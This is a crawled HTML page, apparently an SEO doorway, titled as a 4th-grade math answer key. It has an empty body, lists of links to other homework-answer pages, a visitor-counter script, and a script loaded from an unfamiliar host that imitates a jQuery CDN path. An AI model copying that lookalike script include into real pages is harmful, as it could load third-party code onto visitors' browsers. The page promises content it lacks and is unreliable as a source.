

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://iwaegh.pysoar.com/osb4-reshebnik-po-matematike-4-klass-moro-2-chast-2013-god-fgos.html
body_size: 2204
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Решебник по математике 4 класс моро 2 часть 2013 год фгос - iwaegh.pysoar.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">iwaegh.pysoar.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Решебник по математике 4 класс моро 2 часть 2013 год фгос</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="osb4-v-nashe-vremya-vse-gotovy-poyti-po-golovam-sochinenie.html">В наше время все готовы пойти по головам сочинение</a></li>
                                <li><a href="osb4-referat-ru-institut-obschestva-vvedenie-cel-osnovnaya-chast-zaklyuchenie-na-12-stranic.html">Реферат.ru институт общества введение цель основная часть заключение на 12 страниц</a></li>
                                <li><a href="osb4-gdz-okruzhayuschiy-mir-pleshakov-rabochaya-tetrad-3-klass.html">Гдз окружающий мир плешаков рабочая тетрадь 3 класс</a></li>
                                <li><a href="osb4-gdz-po-russkomu-yazyku-6-klass-r-n-buneeva-e-v.html">Гдз по русскому языку 6 класс р.н бунеева е.в</a></li>
                                <li><a href="osb4-tematichcheskoe-planirovanie-k-uchebniku-oxford-team-3.html">Тематичческое планирование к учебнику oxford team 3</a></li>
                                <li><a href="osb4-kak-oformit-referat-shkolniku-pro-zhivotnyh.html">Как оформит реферат школьнику про животных</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="osb4-gdz-po-informatike-6-klass-rabochaya-tetrad-bosova-1.html">Гдз по информатике 6 класс рабочая тетрадь босова 1</a></li>
                                            <li><a href="osb4-.html">Реферат на тему сільський туризм.</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="osb4-.html">Мүқағали мақатаев өмірбаяны реферат</a></li>
                                            <li><a href="osb4-razmer-edinoy-arendnoy-platy-dlya-shkol-s-russkim-yazykom-obucheniya-vklyuchennyh-v-arendnuyu-sistemu-obespecheniya-obscheobrazovatelnyh-shkol-uchebnikami-na-2013-2014-uchebnyy-god.html">Размер единой арендной платы для школ с русским языком обучения, включенных в арендную систему обеспечения общеобразовательных школ учебниками на 2013-2014 учебный год.</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="osb4-reshebnik-po-angliyskomu-yazyku-2-klass-bykova-uchebnik.html">Решебник по английскому языку 2 класс быкова учебник</a></li>
                                            <li><a href="osb4-.html">Геометрія 8 клас збірник задач і контрольних робіт а.г мерзляк гдз 2016</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="osb4-gdz-po-rabochey-tetradi-enjoy-english-7.html">Гдз по рабочей тетради enjoy english 7</a></li>
                                            <li><a href="osb4-spotlayt-10-klass-gdz.html">Спотлайт 10 класс гдз</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
